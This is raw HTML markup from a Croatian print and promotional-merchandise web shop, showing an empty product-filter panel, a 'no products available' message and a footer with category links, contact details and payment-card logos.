				<div class="elementor-element elementor-element-bc22195 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-n-accordion" data-id="bc22195" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1970" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1970" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Filter proizvoda </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-sort-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279 224H41c-21.4 0-32.1-25.9-17-41L143 64c9.4-9.4 24.6-9.4 33.9 0l119 119c15.2 15.1 4.5 41-16.9 41z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1970" class="elementor-element elementor-element-0dc8504 e-con-full e-flex e-con e-child" data-id="0dc8504" data-element_type="container">
				<div class="elementor-element elementor-element-d7a140c elementor-widget elementor-widget-wp-widget-woof_widget" data-id="d7a140c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;3&#039; redirect=&#039;&#039; ajax_redraw=&#039;&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.2">
                                        
                                            
                
                

                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_1 woof_container_kategorijeproizvoda">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kategorijeproizvoda">
                                            <h4>
                            Kategorije proizvoda                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Kategorije proizvoda" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_2 woof_container_brendovi">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brendovi">
                                            <h4>
                            Brendovi                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                                                                                                                                                                                                                                                                                                            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brendovi" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_spol" class="woof_container woof_container_checkbox woof_container_pa_spol woof_container_3 woof_container_premaspolu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_premaspolu">
                                            <h4>
                            Prema spolu                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_spol" value="Proizvod Spol" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_boja" class="woof_container woof_container_select woof_container_pa_boja woof_container_4 woof_container_pretraipremaboji">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaboji">
                                            <h4>
                            Pretraži prema boji                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_boja">Pretraži prema boji</label>
<select id='woof_tax_select_pa_boja' class="woof_select woof_select_pa_boja" name="pa_boja">
    <option value="0">Pretraži prema boji</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_boja">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_boja" value="Proizvod Boja" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_velicina" class="woof_container woof_container_select woof_container_pa_velicina woof_container_5 woof_container_pretraipremaveliini">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaveliini">
                                            <h4>
                            Pretraži prema veličini                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_velicina">Pretraži prema veličini</label>
<select id='woof_tax_select_pa_velicina' class="woof_select woof_select_pa_velicina" name="pa_velicina">
    <option value="0">Pretraži prema veličini</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_velicina">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_velicina" value="Proizvod Veličina" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				<div class="elementor-element elementor-element-c733219 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="c733219" data-element_type="widget" data-widget_type="wc-archive-products.default">
					<div class="elementor-nothing-found elementor-products-nothing-found">Nema dostupnih proizvoda.</div>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="128" class="elementor elementor-128 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-32ce6df e-flex e-con-boxed e-con e-parent" data-id="32ce6df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-6c964ce5 e-flex e-con-boxed e-con e-parent" data-id="6c964ce5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b9abd2f e-con-full e-flex e-con e-child" data-id="b9abd2f" data-element_type="container">
				<div class="elementor-element elementor-element-75d112d6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="75d112d6" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Grafika</div>				</div>
				<div class="elementor-element elementor-element-10072301 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="10072301" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Novi val</div>				</div>
				<div class="elementor-element elementor-element-def2b6e elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="def2b6e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Početna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/blog/">

											<span class="elementor-icon-list-text">Novosti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/o-nama/">

											<span class="elementor-icon-list-text">O nama</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-4e931f90 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="4e931f90" data-element_type="container">
				<div class="elementor-element elementor-element-6ca59951 elementor-widget elementor-widget-image" data-id="6ca59951" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/11/Majice.webp" class="attachment-full size-full wp-image-417212" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/11/Majice.webp 800w, https://novival.hr/wp-content/uploads/2025/11/Majice-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/11/Majice-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/11/Majice-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/11/Majice-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/11/Majice-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-304edcde elementor-widget elementor-widget-image" data-id="304edcde" data-element_type="widget" data-widget_type="image.default">
															<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1.webp" class="attachment-full size-full wp-image-417214" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1.webp 800w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/11/najtrazenije-kategorije-konferencijski-vrecice-800x800-1-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
		<div class="elementor-element elementor-element-2179e237 e-con-full e-flex e-con e-child" data-id="2179e237" data-element_type="container">
				<div class="elementor-element elementor-element-5f6fee10 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f6fee10" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/pravilnik-privatnosti/">

											<span class="elementor-icon-list-text">Pravilnik privatnosti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Uvjeti kupovine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Dostava</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/opci-uvjeti-poslovanja/">

											<span class="elementor-icon-list-text">Povrat narudžbe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://novival.hr/pravilnik-privatnosti/">

											<span class="elementor-icon-list-text">Kolačići</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-24acd766 apl-footer apl-footer-black e-flex e-con-boxed e-con e-parent" data-id="24acd766" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d81822 e-con-full e-flex e-con e-child" data-id="2d81822" data-element_type="container">
				<div class="elementor-element elementor-element-31a7ae5a elementor-widget__width-initial apl-footer-links elementor-widget-tablet__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31a7ae5a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Usluge</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficke-usluge/">

											<span class="elementor-icon-list-text">Grafičke usluge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficki-dizajn/">

											<span class="elementor-icon-list-text">Grafički dizajn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graficka-priprema/">

											<span class="elementor-icon-list-text">Grafička priprema</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/tisak/">

											<span class="elementor-icon-list-text">Tisak</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/web-dizajn/">

											<span class="elementor-icon-list-text">Web dizajn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://novival.hr/graviranje/">

											<span class="elementor-icon-list-text">Graviranje</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6c726d9a elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c726d9a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/">

											<span class="elementor-icon-list-text">Tiskani materijali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/reklamni/">

											<span class="elementor-icon-list-text">Reklamni</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/konferencijski/">

											<span class="elementor-icon-list-text">Konferencijski</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/uredski/">

											<span class="elementor-icon-list-text">Uredski</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/ambalaza/">

											<span class="elementor-icon-list-text">Ambalaža</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/tiskani-materijali/pos-point-of-sale/">

											<span class="elementor-icon-list-text">Pos / Point of Sale</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3c11089d elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c11089d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/">

											<span class="elementor-icon-list-text">Majice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/t-shirt/">

											<span class="elementor-icon-list-text">T-Shirt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/polo-majice/">

											<span class="elementor-icon-list-text">Polo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/premium/">

											<span class="elementor-icon-list-text">Premium</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/fit/">

											<span class="elementor-icon-list-text">Fit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/majica/sport-majica/">

											<span class="elementor-icon-list-text">Sport</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-781e180c elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="781e180c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/">

											<span class="elementor-icon-list-text">Odjeća</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/kape/">

											<span class="elementor-icon-list-text">Kape</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/radna-odjeca/">

											<span class="elementor-icon-list-text">Radna odjeća</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/trenirke-i-hoodice/">

											<span class="elementor-icon-list-text">Trenirke i hoodice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/sport/">

											<span class="elementor-icon-list-text">Sport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/flis/">

											<span class="elementor-icon-list-text">Flis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/jakne-i-prsluci/">

											<span class="elementor-icon-list-text">Jakne i prsluci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/odjeca/ostalo-odjeca/">

											<span class="elementor-icon-list-text">Ostalo</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-584abf7f elementor-widget__width-initial apl-footer-links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="584abf7f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/">

											<span class="elementor-icon-list-text">Promo materijali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/pisaci-pribor/">

											<span class="elementor-icon-list-text">Pisaći pribor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/elektronika/">

											<span class="elementor-icon-list-text">Elektronika</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/upaljaci/">

											<span class="elementor-icon-list-text">Upaljači</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/kisobrani/">

											<span class="elementor-icon-list-text">Kišobrani</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/hobi-i-slobodno-vrijeme/">

											<span class="elementor-icon-list-text">Hobi i slobodno vrijeme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/dom/">

											<span class="elementor-icon-list-text">Dom</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/ured/">

											<span class="elementor-icon-list-text">Ured</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/privjesci/">

											<span class="elementor-icon-list-text">Privjesci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/alati/">

											<span class="elementor-icon-list-text">Alati</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategorija/promo-materijali/torbe/">

											<span class="elementor-icon-list-text">Torbe</span>
											</a>
									</li>
						</ul>
						</div>
		<div class="elementor-element elementor-element-21582494 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="21582494" data-element_type="container">
				<div class="elementor-element elementor-element-17ca9001 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="17ca9001" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
																<a href="/">
							<img width="1000" height="1000" src="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp" class="attachment-full size-full wp-image-417209" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.webp 1000w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-300x300.webp 300w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-150x150.webp 150w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-768x768.webp 768w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-800x800.webp 800w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-100x100.webp 100w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-64x64.webp 64w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				<div class="elementor-element elementor-element-783b3220 elementor-icon-list--layout-inline elementor-align-left elementor-hidden-mobile elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="783b3220" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.co/kgs/uf8mx5H">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trnjanska cesta 72, 10 000 Zagreb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+385%20(0)%201%206673%20789">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+385 (0) 1 6673 789</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+385%20(0)%201%206314%20595">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+385 (0) 1 6314 595</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:novival@novival.hr">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">novival@novival.hr</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1b6440 e-con-full e-flex e-con e-child" data-id="1b6440" data-element_type="container">
				<div class="elementor-element elementor-element-178bb37c elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="178bb37c" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">©2026 Novi Val - Sva prava pridržana.</div>				</div>
				</div>
		<div class="elementor-element elementor-element-4aebb41d e-con-full e-flex e-con e-child" data-id="4aebb41d" data-element_type="container">
				<div class="elementor-element elementor-element-c7158bc elementor-widget__width-inherit elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="c7158bc" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Dostupne opcije plaćanja</div>				</div>
				<div class="elementor-element elementor-element-554212c0 elementor-widget elementor-widget-image" data-id="554212c0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.visa.com.hr/">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/Visa50-1.gif" class="attachment-large size-large wp-image-79" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/Visa50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/Visa50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-43087684 elementor-widget elementor-widget-image" data-id="43087684" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.visa.co.uk/products/visa-secure.html?_ga=2.98419999.1680465615.1761422847-1075639311.1759343087">
							<img width="50" height="50" src="https://novival.hr/wp-content/uploads/2025/09/visa-secure-1.png" class="attachment-large size-large wp-image-80" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-20f0c0bd elementor-widget elementor-widget-image" data-id="20f0c0bd" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.hr/hr-hr.html">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1.gif" class="attachment-large size-large wp-image-81" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/MasterCard50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-6607abab elementor-widget elementor-widget-image" data-id="6607abab" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.hr/hr-hr.html">
							<img width="80" height="50" src="https://novival.hr/wp-content/uploads/2025/09/maestro50-1.gif" class="attachment-large size-large wp-image-82" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/maestro50-1.gif 80w, https://novival.hr/wp-content/uploads/2025/09/maestro50-1-64x40.gif 64w" sizes="auto, (max-width: 80px) 100vw, 80px" />								</a>
															</div>
				<div class="elementor-element elementor-element-65adcbc0 elementor-widget elementor-widget-image" data-id="65adcbc0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.mastercard.com/us/en.html">
							<img width="50" height="50" src="https://novival.hr/wp-content/uploads/2025/09/mastercard-identity-check-1.png" class="attachment-large size-large wp-image-83" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-4b852a63 elementor-widget elementor-widget-image" data-id="4b852a63" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.americanexpress.com/?inav=NavLogo">
							<img width="62" height="50" src="https://novival.hr/wp-content/uploads/2025/09/AmericanExpress50-1.jpg" class="attachment-large size-large wp-image-84" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-24be112a elementor-widget elementor-widget-image" data-id="24be112a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.discover.com/?ICMPGN=PUB_HDR_HOME">
							<img width="77" height="50" src="https://novival.hr/wp-content/uploads/2025/09/discover_50-1.gif" class="attachment-large size-large wp-image-85" alt="" loading="lazy" srcset="https://novival.hr/wp-content/uploads/2025/09/discover_50-1.gif 77w, https://novival.hr/wp-content/uploads/2025/09/discover_50-1-64x42.gif 64w" sizes="auto, (max-width: 77px) 100vw, 77px" />								</a>
															</div>
				<div class="elementor-element elementor-element-1ecedb48 elementor-widget elementor-widget-image" data-id="1ecedb48" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diners.hr/">
							<img width="64" height="50" src="https://novival.hr/wp-content/uploads/2025/09/diners_50-1.gif" class="attachment-large size-large wp-image-86" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-5db069ed elementor-widget elementor-widget-image" data-id="5db069ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diners.hr/">
